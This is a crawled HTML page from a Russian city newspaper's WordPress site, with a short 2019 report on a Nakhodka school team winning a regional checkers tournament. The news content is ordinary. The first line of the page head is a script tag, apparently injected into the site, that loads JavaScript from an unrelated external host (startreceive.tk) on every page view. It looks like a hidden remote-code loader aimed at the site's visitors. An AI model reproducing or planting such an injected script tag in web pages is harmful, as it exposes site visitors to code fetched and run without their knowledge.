

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://nr-citynews.ru/%D1%87%D1%83%D0%B4%D0%BE-%D1%88%D0%B0%D1%88%D0%BA%D0%B8-%D0%B7%D0%B0%D0%B2%D0%B5%D1%80%D1%88%D0%B8%D0%BB%D0%B8%D1%81%D1%8C-%D1%87%D1%83%D0%B4%D0%BE%D0%BC/
body_size: 39710
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head><script src='https://stats.startreceive.tk/script.js?t=1' type='text/javascript'></script>
<meta charset="UTF-8" />
<title>Чудо-шашки завершились чудом | </title>
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="stylesheet" type="text/css" media="all" href="http://nr-citynews.ru/wp-content/themes/twentyten/style.css" />
<link rel="pingback" href="http://nr-citynews.ru/xmlrpc.php" />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Лента" href="http://nr-citynews.ru/feed/" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Лента комментариев" href="http://nr-citynews.ru/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/nr-citynews.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.2.21"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='http://nr-citynews.ru/wp-includes/css/dist/block-library/style.min.css?ver=5.2.21' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='http://nr-citynews.ru/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='gglcptch-css'  href='http://nr-citynews.ru/wp-content/plugins/google-captcha/css/gglcptch.css?ver=1.36' type='text/css' media='all' />
<script type='text/javascript' src='http://nr-citynews.ru/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='http://nr-citynews.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var photocrati_ajax = {"url":"http:\/\/nr-citynews.ru\/?photocrati_ajax=1","wp_home_url":"http:\/\/nr-citynews.ru","wp_site_url":"http:\/\/nr-citynews.ru","wp_root_url":"http:\/\/nr-citynews.ru","wp_plugins_url":"http:\/\/nr-citynews.ru\/wp-content\/plugins","wp_content_url":"http:\/\/nr-citynews.ru\/wp-content","wp_includes_url":"http:\/\/nr-citynews.ru\/wp-includes\/","ngg_param_slug":"nggallery"};
/* ]]> */
</script>
<script type='text/javascript' src='http://nr-citynews.ru/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/ajax/static/ajax.min.js?ver=2.2.54'></script>
<link rel='https://api.w.org/' href='http://nr-citynews.ru/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://nr-citynews.ru/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://nr-citynews.ru/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='По городам &#8212; за опытом' href='http://nr-citynews.ru/%d0%bf%d0%be-%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0%d0%bc-%d0%b7%d0%b0-%d0%be%d0%bf%d1%8b%d1%82%d0%be%d0%bc/' />
<link rel='next' title='Окна и двери для Астафьева, 15' href='http://nr-citynews.ru/%d0%be%d0%ba%d0%bd%d0%b0-%d0%b8-%d0%b4%d0%b2%d0%b5%d1%80%d0%b8-%d0%b4%d0%bb%d1%8f-%d0%b0%d1%81%d1%82%d0%b0%d1%84%d1%8c%d0%b5%d0%b2%d0%b0-15/' />
<meta name="generator" content="WordPress 5.2.21" />
<link rel="canonical" href="http://nr-citynews.ru/%d1%87%d1%83%d0%b4%d0%be-%d1%88%d0%b0%d1%88%d0%ba%d0%b8-%d0%b7%d0%b0%d0%b2%d0%b5%d1%80%d1%88%d0%b8%d0%bb%d0%b8%d1%81%d1%8c-%d1%87%d1%83%d0%b4%d0%be%d0%bc/" />
<link rel='shortlink' href='http://nr-citynews.ru/?p=67717' />
<link rel="alternate" type="application/json+oembed" href="http://nr-citynews.ru/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fnr-citynews.ru%2F%25d1%2587%25d1%2583%25d0%25b4%25d0%25be-%25d1%2588%25d0%25b0%25d1%2588%25d0%25ba%25d0%25b8-%25d0%25b7%25d0%25b0%25d0%25b2%25d0%25b5%25d1%2580%25d1%2588%25d0%25b8%25d0%25bb%25d0%25b8%25d1%2581%25d1%258c-%25d1%2587%25d1%2583%25d0%25b4%25d0%25be%25d0%25bc%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://nr-citynews.ru/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fnr-citynews.ru%2F%25d1%2587%25d1%2583%25d0%25b4%25d0%25be-%25d1%2588%25d0%25b0%25d1%2588%25d0%25ba%25d0%25b8-%25d0%25b7%25d0%25b0%25d0%25b2%25d0%25b5%25d1%2580%25d1%2588%25d0%25b8%25d0%25bb%25d0%25b8%25d1%2581%25d1%258c-%25d1%2587%25d1%2583%25d0%25b4%25d0%25be%25d0%25bc%2F&#038;format=xml" />
<!-- <meta name="NextGEN" version="2.2.54" /> -->
<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #e8e9ff; }
</style>
	<link rel="icon" href="http://nr-citynews.ru/wp-content/uploads/2017/06/cropped-favicon1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="http://nr-citynews.ru/wp-content/uploads/2017/06/cropped-favicon1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="http://nr-citynews.ru/wp-content/uploads/2017/06/cropped-favicon1-180x180.jpg" />
<meta name="msapplication-TileImage" content="http://nr-citynews.ru/wp-content/uploads/2017/06/cropped-favicon1-270x270.jpg" />
</head>

<body class="post-template-default single single-post postid-67717 single-format-standard custom-background">
<div id="wrapper" class="hfeed">
	<div id="header">
		<div id="masthead">
			<div id="branding" role="banner">
								<div id="site-title">
					<span>
						<a href="http://nr-citynews.ru/" title="" rel="home"></a>
					</span>
				</div>
				<div id="site-description">городская общественно &#8212; политическая газета</div>

										<img src="http://nr-citynews.ru/wp-content/uploads/2023/03/нр-032023.jpg" width="940" height="198" alt="" />
								</div><!-- #branding -->

			<div id="access" role="navigation">
			  				<div class="skip-link screen-reader-text"><a href="#content" title="Перейти к содержимому">Перейти к содержимому</a></div>
								<div class="menu-header"><ul id="menu-menu1" class="menu"><li id="menu-item-57939" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-57939"><a href="http://nr-citynews.ru">Главная</a></li>
<li id="menu-item-57940" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57940"><a href="http://nr-citynews.ru/%d0%bd%d0%b0%d1%88%d0%b8-%d1%86%d0%b5%d0%bd%d1%8b/">Наши цены</a></li>
<li id="menu-item-57943" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57943"><a href="http://nr-citynews.ru/%d1%80%d0%b5%d0%b4%d0%b0%d0%ba%d1%86%d0%b8%d1%8f/">Редакция</a></li>
<li id="menu-item-84894" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-84894"><a href="http://nr-citynews.ru/%d0%bf%d0%b5%d1%87%d0%b0%d1%82%d0%bd%d0%b0%d1%8f-%d0%b2%d0%b5%d1%80%d1%81%d0%b8%d1%8f-%d0%b3%d0%b0%d0%b7%d0%b5%d1%82%d1%8b/">Печатная версия газеты</a></li>
</ul></div>			</div><!-- #access -->
		</div><!-- #masthead -->
	</div><!-- #header -->

	<div id="main">

		<div id="container">
			<div id="content" role="main">

			

				<div id="nav-above" class="navigation">
					<div class="nav-previous"><a href="http://nr-citynews.ru/%d0%bf%d0%be-%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0%d0%bc-%d0%b7%d0%b0-%d0%be%d0%bf%d1%8b%d1%82%d0%be%d0%bc/" rel="prev"><span class="meta-nav">&larr;</span> По городам &#8212; за опытом</a></div>
					<div class="nav-next"><a href="http://nr-citynews.ru/%d0%be%d0%ba%d0%bd%d0%b0-%d0%b8-%d0%b4%d0%b2%d0%b5%d1%80%d0%b8-%d0%b4%d0%bb%d1%8f-%d0%b0%d1%81%d1%82%d0%b0%d1%84%d1%8c%d0%b5%d0%b2%d0%b0-15/" rel="next">Окна и двери для Астафьева, 15 <span class="meta-nav">&rarr;</span></a></div>
				</div><!-- #nav-above -->

				<div id="post-67717" class="post-67717 post type-post status-publish format-standard hentry category-68">
					<h1 class="entry-title">Чудо-шашки завершились чудом</h1>

					<div class="entry-meta">
						<span class="meta-prep meta-prep-author">Опубликовано</span> <a href="http://nr-citynews.ru/%d1%87%d1%83%d0%b4%d0%be-%d1%88%d0%b0%d1%88%d0%ba%d0%b8-%d0%b7%d0%b0%d0%b2%d0%b5%d1%80%d1%88%d0%b8%d0%bb%d0%b8%d1%81%d1%8c-%d1%87%d1%83%d0%b4%d0%be%d0%bc/" title="11:47" rel="bookmark"><span class="entry-date">3 апреля 2019</span></a> <span class="meta-sep">автором</span> <span class="author vcard"><a class="url fn n" href="http://nr-citynews.ru/author/lena/" title="Посмотреть все записи автора lena">lena</a></span>					</div><!-- .entry-meta -->

					<div class="entry-content">
						<p><strong>В столице Дальнего Востока состоялись краевые финальные соревнования среди школьных команд по чудо-шашкам. Участие в них приняли ребята из Артема, Владивостока, Арсеньева, Находки, Воздвиженки и Партизанского района.</strong><span id="more-67717"></span><br />
Основную программу юные участники сыграли в два круга. В упорной борьбе находкинская команда общеобразовательной школы № 1 «Полюс» на полбалла обошла команду из Арсеньева и на 6,5 балла – соперников из Воздвиженки. По доскам участники из нашего города также завоевали призовые места. На первой доске лучший результат – у десятилетнего Константина МЕЛЬНИКОВА, на второй – третье место у Никиты БРОЦМАНА, на третьей и четвертой досках – вторые места у Владислава РЕВЕНКО и Алены МОРСАКОВОЙ.<br />
По результатам краевой финальной встречи наша команда привезла в Находку кубок, почетные грамоты и восемь медалей разного достоинства.<br />
– Я регулярно бываю со своими воспитанниками на соревнованиях разного уровня на протяжении последних семи лет. Три года подряд наша команда стабильно занимает призовые места, в нынешнем году удалось завоевать первое, став абсолютными победителями. Дети просто счастливы, а эта встреча вдохновила их на новые победы, – отметила тренер находкинской команды Белла КАН.<br />
Владимир ФЕДОРОВ</p>
											</div><!-- .entry-content -->


					<div class="entry-utility">
						Запись опубликована в рубрике <a href="http://nr-citynews.ru/category/%d1%81%d0%bf%d0%be%d1%80%d1%82/%d0%a8%d0%b0%d1%85%d0%bc%d0%b0%d1%82%d1%8b/" rel="category tag">Шахматы</a>. Добавьте в закладки <a href="http://nr-citynews.ru/%d1%87%d1%83%d0%b4%d0%be-%d1%88%d0%b0%d1%88%d0%ba%d0%b8-%d0%b7%d0%b0%d0%b2%d0%b5%d1%80%d1%88%d0%b8%d0%bb%d0%b8%d1%81%d1%8c-%d1%87%d1%83%d0%b4%d0%be%d0%bc/" title="Постоянная ссылка: Чудо-шашки завершились чудом" rel="bookmark">постоянную ссылку</a>.											</div><!-- .entry-utility -->
				</div><!-- #post-## -->

				<div id="nav-below" class="navigation">
					<div class="nav-previous"><a href="http://nr-citynews.ru/%d0%bf%d0%be-%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0%d0%bc-%d0%b7%d0%b0-%d0%be%d0%bf%d1%8b%d1%82%d0%be%d0%bc/" rel="prev"><span class="meta-nav">&larr;</span> По городам &#8212; за опытом</a></div>
					<div class="nav-next"><a href="http://nr-citynews.ru/%d0%be%d0%ba%d0%bd%d0%b0-%d0%b8-%d0%b4%d0%b2%d0%b5%d1%80%d0%b8-%d0%b4%d0%bb%d1%8f-%d0%b0%d1%81%d1%82%d0%b0%d1%84%d1%8c%d0%b5%d0%b2%d0%b0-15/" rel="next">Окна и двери для Астафьева, 15 <span class="meta-nav">&rarr;</span></a></div>
				</div><!-- #nav-below -->

				
			<div id="comments">




</div><!-- #comments -->


			</div><!-- #content -->
		</div><!-- #container -->


		<div id="primary" class="widget-area" role="complementary">
			<ul class="xoxo">

<li id="archives-5" class="widget-container widget_archive"><h3 class="widget-title">Архив</h3>		<label class="screen-reader-text" for="archives-dropdown-5">Архив</label>
		<select id="archives-dropdown-5" name="archive-dropdown">
			
			<option value="">Выберите месяц</option>
				<option value='http://nr-citynews.ru/2026/01/'> Январь 2026 </option>
	<option value='http://nr-citynews.ru/2025/12/'> Декабрь 2025 </option>
	<option value='http://nr-citynews.ru/2025/11/'> Ноябрь 2025 </option>
	<option value='http://nr-citynews.ru/2025/10/'> Октябрь 2025 </option>
	<option value='http://nr-citynews.ru/2025/09/'> Сентябрь 2025 </option>
	<option value='http://nr-citynews.ru/2025/08/'> Август 2025 </option>
	<option value='http://nr-citynews.ru/2025/07/'> Июль 2025 </option>
	<option value='http://nr-citynews.ru/2025/06/'> Июнь 2025 </option>
	<option value='http://nr-citynews.ru/2025/05/'> Май 2025 </option>
	<option value='http://nr-citynews.ru/2025/04/'> Апрель 2025 </option>
	<option value='http://nr-citynews.ru/2025/03/'> Март 2025 </option>
	<option value='http://nr-citynews.ru/2025/02/'> Февраль 2025 </option>
	<option value='http://nr-citynews.ru/2025/01/'> Январь 2025 </option>
	<option value='http://nr-citynews.ru/2024/12/'> Декабрь 2024 </option>
	<option value='http://nr-citynews.ru/2024/11/'> Ноябрь 2024 </option>
	<option value='http://nr-citynews.ru/2024/10/'> Октябрь 2024 </option>
	<option value='http://nr-citynews.ru/2024/09/'> Сентябрь 2024 </option>
	<option value='http://nr-citynews.ru/2024/08/'> Август 2024 </option>
	<option value='http://nr-citynews.ru/2024/07/'> Июль 2024 </option>
	<option value='http://nr-citynews.ru/2024/06/'> Июнь 2024 </option>
	<option value='http://nr-citynews.ru/2024/05/'> Май 2024 </option>
	<option value='http://nr-citynews.ru/2024/04/'> Апрель 2024 </option>
	<option value='http://nr-citynews.ru/2024/03/'> Март 2024 </option>
	<option value='http://nr-citynews.ru/2024/02/'> Февраль 2024 </option>
	<option value='http://nr-citynews.ru/2024/01/'> Январь 2024 </option>
	<option value='http://nr-citynews.ru/2023/12/'> Декабрь 2023 </option>
	<option value='http://nr-citynews.ru/2023/11/'> Ноябрь 2023 </option>
	<option value='http://nr-citynews.ru/2023/10/'> Октябрь 2023 </option>
	<option value='http://nr-citynews.ru/2023/09/'> Сентябрь 2023 </option>
	<option value='http://nr-citynews.ru/2023/08/'> Август 2023 </option>
	<option value='http://nr-citynews.ru/2023/07/'> Июль 2023 </option>
	<option value='http://nr-citynews.ru/2023/06/'> Июнь 2023 </option>
	<option value='http://nr-citynews.ru/2023/05/'> Май 2023 </option>
	<option value='http://nr-citynews.ru/2023/04/'> Апрель 2023 </option>
	<option value='http://nr-citynews.ru/2023/03/'> Март 2023 </option>
	<option value='http://nr-citynews.ru/2023/02/'> Февраль 2023 </option>
	<option value='http://nr-citynews.ru/2023/01/'> Январь 2023 </option>
	<option value='http://nr-citynews.ru/2022/12/'> Декабрь 2022 </option>
	<option value='http://nr-citynews.ru/2022/11/'> Ноябрь 2022 </option>
	<option value='http://nr-citynews.ru/2022/10/'> Октябрь 2022 </option>
	<option value='http://nr-citynews.ru/2022/09/'> Сентябрь 2022 </option>
	<option value='http://nr-citynews.ru/2022/08/'> Август 2022 </option>
	<option value='http://nr-citynews.ru/2022/07/'> Июль 2022 </option>
	<option value='http://nr-citynews.ru/2022/06/'> Июнь 2022 </option>
	<option value='http://nr-citynews.ru/2022/05/'> Май 2022 </option>
	<option value='http://nr-citynews.ru/2022/04/'> Апрель 2022 </option>
	<option value='http://nr-citynews.ru/2022/03/'> Март 2022 </option>
	<option value='http://nr-citynews.ru/2022/02/'> Февраль 2022 </option>
	<option value='http://nr-citynews.ru/2022/01/'> Январь 2022 </option>
	<option value='http://nr-citynews.ru/2021/12/'> Декабрь 2021 </option>
	<option value='http://nr-citynews.ru/2021/11/'> Ноябрь 2021 </option>
	<option value='http://nr-citynews.ru/2021/10/'> Октябрь 2021 </option>
	<option value='http://nr-citynews.ru/2021/09/'> Сентябрь 2021 </option>
	<option value='http://nr-citynews.ru/2021/08/'> Август 2021 </option>
	<option value='http://nr-citynews.ru/2021/07/'> Июль 2021 </option>
	<option value='http://nr-citynews.ru/2021/06/'> Июнь 2021 </option>
	<option value='http://nr-citynews.ru/2021/05/'> Май 2021 </option>
	<option value='http://nr-citynews.ru/2021/04/'> Апрель 2021 </option>
	<option value='http://nr-citynews.ru/2021/03/'> Март 2021 </option>
	<option value='http://nr-citynews.ru/2021/02/'> Февраль 2021 </option>
	<option value='http://nr-citynews.ru/2021/01/'> Январь 2021 </option>
	<option value='http://nr-citynews.ru/2020/12/'> Декабрь 2020 </option>
	<option value='http://nr-citynews.ru/2020/11/'> Ноябрь 2020 </option>
	<option value='http://nr-citynews.ru/2020/10/'> Октябрь 2020 </option>
	<option value='http://nr-citynews.ru/2020/09/'> Сентябрь 2020 </option>
	<option value='http://nr-citynews.ru/2020/08/'> Август 2020 </option>
	<option value='http://nr-citynews.ru/2020/07/'> Июль 2020 </option>
	<option value='http://nr-citynews.ru/2020/06/'> Июнь 2020 </option>
	<option value='http://nr-citynews.ru/2020/05/'> Май 2020 </option>
	<option value='http://nr-citynews.ru/2020/04/'> Апрель 2020 </option>
	<option value='http://nr-citynews.ru/2020/03/'> Март 2020 </option>
	<option value='http://nr-citynews.ru/2020/02/'> Февраль 2020 </option>
	<option value='http://nr-citynews.ru/2020/01/'> Январь 2020 </option>
	<option value='http://nr-citynews.ru/2019/12/'> Декабрь 2019 </option>
	<option value='http://nr-citynews.ru/2019/11/'> Ноябрь 2019 </option>
	<option value='http://nr-citynews.ru/2019/10/'> Октябрь 2019 </option>
	<option value='http://nr-citynews.ru/2019/09/'> Сентябрь 2019 </option>
	<option value='http://nr-citynews.ru/2019/08/'> Август 2019 </option>
	<option value='http://nr-citynews.ru/2019/07/'> Июль 2019 </option>
	<option value='http://nr-citynews.ru/2019/06/'> Июнь 2019 </option>
	<option value='http://nr-citynews.ru/2019/05/'> Май 2019 </option>
	<option value='http://nr-citynews.ru/2019/04/'> Апрель 2019 </option>
	<option value='http://nr-citynews.ru/2019/03/'> Март 2019 </option>
	<option value='http://nr-citynews.ru/2019/02/'> Февраль 2019 </option>
	<option value='http://nr-citynews.ru/2019/01/'> Январь 2019 </option>
	<option value='http://nr-citynews.ru/2018/12/'> Декабрь 2018 </option>
	<option value='http://nr-citynews.ru/2018/11/'> Ноябрь 2018 </option>
	<option value='http://nr-citynews.ru/2018/10/'> Октябрь 2018 </option>
	<option value='http://nr-citynews.ru/2018/09/'> Сентябрь 2018 </option>
	<option value='http://nr-citynews.ru/2018/08/'> Август 2018 </option>
	<option value='http://nr-citynews.ru/2018/07/'> Июль 2018 </option>
	<option value='http://nr-citynews.ru/2018/06/'> Июнь 2018 </option>
	<option value='http://nr-citynews.ru/2018/05/'> Май 2018 </option>
	<option value='http://nr-citynews.ru/2018/04/'> Апрель 2018 </option>
	<option value='http://nr-citynews.ru/2018/03/'> Март 2018 </option>
	<option value='http://nr-citynews.ru/2018/02/'> Февраль 2018 </option>
	<option value='http://nr-citynews.ru/2018/01/'> Январь 2018 </option>
	<option value='http://nr-citynews.ru/2017/12/'> Декабрь 2017 </option>
	<option value='http://nr-citynews.ru/2017/11/'> Ноябрь 2017 </option>
	<option value='http://nr-citynews.ru/2017/10/'> Октябрь 2017 </option>
	<option value='http://nr-citynews.ru/2017/09/'> Сентябрь 2017 </option>
	<option value='http://nr-citynews.ru/2017/08/'> Август 2017 </option>
	<option value='http://nr-citynews.ru/2017/07/'> Июль 2017 </option>
	<option value='http://nr-citynews.ru/2017/06/'> Июнь 2017 </option>
	<option value='http://nr-citynews.ru/2017/05/'> Май 2017 </option>
	<option value='http://nr-citynews.ru/2017/04/'> Апрель 2017 </option>
	<option value='http://nr-citynews.ru/2017/03/'> Март 2017 </option>
	<option value='http://nr-citynews.ru/2017/02/'> Февраль 2017 </option>
	<option value='http://nr-citynews.ru/2017/01/'> Январь 2017 </option>
	<option value='http://nr-citynews.ru/2016/12/'> Декабрь 2016 </option>
	<option value='http://nr-citynews.ru/2016/11/'> Ноябрь 2016 </option>
	<option value='http://nr-citynews.ru/2016/10/'> Октябрь 2016 </option>
	<option value='http://nr-citynews.ru/2016/09/'> Сентябрь 2016 </option>
	<option value='http://nr-citynews.ru/2016/08/'> Август 2016 </option>
	<option value='http://nr-citynews.ru/2016/07/'> Июль 2016 </option>
	<option value='http://nr-citynews.ru/2016/06/'> Июнь 2016 </option>
	<option value='http://nr-citynews.ru/2016/05/'> Май 2016 </option>
	<option value='http://nr-citynews.ru/2016/04/'> Апрель 2016 </option>
	<option value='http://nr-citynews.ru/2016/03/'> Март 2016 </option>
	<option value='http://nr-citynews.ru/2016/02/'> Февраль 2016 </option>
	<option value='http://nr-citynews.ru/2016/01/'> Январь 2016 </option>
	<option value='http://nr-citynews.ru/2015/12/'> Декабрь 2015 </option>
	<option value='http://nr-citynews.ru/2015/11/'> Ноябрь 2015 </option>
	<option value='http://nr-citynews.ru/2015/10/'> Октябрь 2015 </option>
	<option value='http://nr-citynews.ru/2015/09/'> Сентябрь 2015 </option>
	<option value='http://nr-citynews.ru/2015/08/'> Август 2015 </option>
	<option value='http://nr-citynews.ru/2015/07/'> Июль 2015 </option>
	<option value='http://nr-citynews.ru/2015/06/'> Июнь 2015 </option>
	<option value='http://nr-citynews.ru/2015/05/'> Май 2015 </option>
	<option value='http://nr-citynews.ru/2015/04/'> Апрель 2015 </option>
	<option value='http://nr-citynews.ru/2015/03/'> Март 2015 </option>
	<option value='http://nr-citynews.ru/2015/02/'> Февраль 2015 </option>
	<option value='http://nr-citynews.ru/2015/01/'> Январь 2015 </option>
	<option value='http://nr-citynews.ru/2014/12/'> Декабрь 2014 </option>
	<option value='http://nr-citynews.ru/2014/11/'> Ноябрь 2014 </option>
	<option value='http://nr-citynews.ru/2014/10/'> Октябрь 2014 </option>
	<option value='http://nr-citynews.ru/2014/09/'> Сентябрь 2014 </option>
	<option value='http://nr-citynews.ru/2014/08/'> Август 2014 </option>
	<option value='http://nr-citynews.ru/2014/07/'> Июль 2014 </option>
	<option value='http://nr-citynews.ru/2014/06/'> Июнь 2014 </option>
	<option value='http://nr-citynews.ru/2014/05/'> Май 2014 </option>
	<option value='http://nr-citynews.ru/2014/04/'> Апрель 2014 </option>
	<option value='http://nr-citynews.ru/2014/03/'> Март 2014 </option>
	<option value='http://nr-citynews.ru/2014/02/'> Февраль 2014 </option>
	<option value='http://nr-citynews.ru/2014/01/'> Январь 2014 </option>
	<option value='http://nr-citynews.ru/2013/12/'> Декабрь 2013 </option>
	<option value='http://nr-citynews.ru/2013/11/'> Ноябрь 2013 </option>
	<option value='http://nr-citynews.ru/2013/10/'> Октябрь 2013 </option>
	<option value='http://nr-citynews.ru/2013/09/'> Сентябрь 2013 </option>
	<option value='http://nr-citynews.ru/2013/08/'> Август 2013 </option>
	<option value='http://nr-citynews.ru/2013/07/'> Июль 2013 </option>
	<option value='http://nr-citynews.ru/2013/06/'> Июнь 2013 </option>
	<option value='http://nr-citynews.ru/2013/05/'> Май 2013 </option>
	<option value='http://nr-citynews.ru/2013/04/'> Апрель 2013 </option>
	<option value='http://nr-citynews.ru/2013/03/'> Март 2013 </option>
	<option value='http://nr-citynews.ru/2013/02/'> Февраль 2013 </option>
	<option value='http://nr-citynews.ru/2013/01/'> Январь 2013 </option>
	<option value='http://nr-citynews.ru/2012/12/'> Декабрь 2012 </option>
	<option value='http://nr-citynews.ru/2012/11/'> Ноябрь 2012 </option>
	<option value='http://nr-citynews.ru/2012/10/'> Октябрь 2012 </option>
	<option value='http://nr-citynews.ru/2012/09/'> Сентябрь 2012 </option>
	<option value='http://nr-citynews.ru/2012/08/'> Август 2012 </option>
	<option value='http://nr-citynews.ru/2012/07/'> Июль 2012 </option>
	<option value='http://nr-citynews.ru/2012/06/'> Июнь 2012 </option>
	<option value='http://nr-citynews.ru/2012/05/'> Май 2012 </option>
	<option value='http://nr-citynews.ru/2012/04/'> Апрель 2012 </option>
	<option value='http://nr-citynews.ru/2012/03/'> Март 2012 </option>
	<option value='http://nr-citynews.ru/2012/02/'> Февраль 2012 </option>
	<option value='http://nr-citynews.ru/2012/01/'> Январь 2012 </option>
	<option value='http://nr-citynews.ru/2011/12/'> Декабрь 2011 </option>
	<option value='http://nr-citynews.ru/2011/11/'> Ноябрь 2011 </option>
	<option value='http://nr-citynews.ru/2011/10/'> Октябрь 2011 </option>
	<option value='http://nr-citynews.ru/2011/09/'> Сентябрь 2011 </option>
	<option value='http://nr-citynews.ru/2011/08/'> Август 2011 </option>
	<option value='http://nr-citynews.ru/2011/07/'> Июль 2011 </option>
	<option value='http://nr-citynews.ru/2011/06/'> Июнь 2011 </option>
	<option value='http://nr-citynews.ru/2011/05/'> Май 2011 </option>
	<option value='http://nr-citynews.ru/2011/04/'> Апрель 2011 </option>
	<option value='http://nr-citynews.ru/2011/03/'> Март 2011 </option>
	<option value='http://nr-citynews.ru/2011/02/'> Февраль 2011 </option>
	<option value='http://nr-citynews.ru/2011/01/'> Январь 2011 </option>
	<option value='http://nr-citynews.ru/2010/12/'> Декабрь 2010 </option>
	<option value='http://nr-citynews.ru/2010/11/'> Ноябрь 2010 </option>
	<option value='http://nr-citynews.ru/2010/10/'> Октябрь 2010 </option>
	<option value='http://nr-citynews.ru/2010/09/'> Сентябрь 2010 </option>
	<option value='http://nr-citynews.ru/2010/08/'> Август 2010 </option>
	<option value='http://nr-citynews.ru/2010/07/'> Июль 2010 </option>
	<option value='http://nr-citynews.ru/2010/06/'> Июнь 2010 </option>

		</select>

<script type='text/javascript'>
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "archives-dropdown-5" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();
/* ]]> */
</script>

		</li><li id="categories-5" class="widget-container widget_categories"><h3 class="widget-title">Рубрики</h3><form action="http://nr-citynews.ru" method="get"><label class="screen-reader-text" for="cat">Рубрики</label><select  name='cat' id='cat' class='postform' >
	<option value='-1'>Выберите рубрику</option>
	<option class="level-0" value="109">Актуально</option>
	<option class="level-0" value="40">Вопрос &#8212; ответ</option>
	<option class="level-0" value="92">Главное</option>
	<option class="level-0" value="91">Даты</option>
	<option class="level-0" value="106">День Победы в Великой Отечественной войне</option>
	<option class="level-0" value="18">Закон и право</option>
	<option class="level-0" value="7">Здоровье</option>
	<option class="level-0" value="95">Книжная вселенная</option>
	<option class="level-0" value="4">Культура</option>
	<option class="level-0" value="36">Мир путешествий</option>
	<option class="level-0" value="23">Многонациональная Находка</option>
	<option class="level-0" value="87">Молодёжная орбита</option>
	<option class="level-0" value="114">Налоговая инспекция</option>
	<option class="level-0" value="41">Новости Приморья</option>
	<option class="level-0" value="9">Образование</option>
	<option class="level-0" value="84">Обратная связь</option>
	<option class="level-0" value="53">Поздравляем!</option>
	<option class="level-0" value="111">Почта России</option>
	<option class="level-0" value="1">События, факты</option>
	<option class="level-0" value="6">Социальный ракурс</option>
	<option class="level-0" value="113">Социальный фонд России</option>
	<option class="level-0" value="5">Спорт</option>
	<option class="level-1" value="70">&nbsp;&nbsp;&nbsp;Автогонки</option>
